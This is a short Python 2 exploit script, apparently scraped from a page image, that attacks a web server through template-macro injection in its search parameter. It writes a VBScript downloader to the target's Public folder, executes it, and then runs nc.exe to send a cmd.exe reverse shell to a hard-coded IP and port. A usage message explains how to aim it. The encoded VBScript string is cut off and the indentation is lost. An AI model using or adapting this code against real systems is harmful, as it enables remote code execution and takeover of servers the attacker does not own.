 21
22 import urllib2
23 import sys
24
25 try:
26 def script_create():
27 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
28
29 def execute_script():
30 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
31
32 def nc_run():
33 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
34
35 ip_addr = "10.10.127.252" #local IP address
36 local_port = "8080" # Local Port number
37 vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%
38 save= "save|" + vbs
39 vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
40 exe= "exec|"+vbs2
41 vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
42 exe1= "exec|"+vbs3
43 script_create()
44 execute_script()
45 nc_run()
46 except:
47 print """[.]Something went wrong..!
48 Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
49 Don't forgot to change the Local IP address and Port number on the script"""
50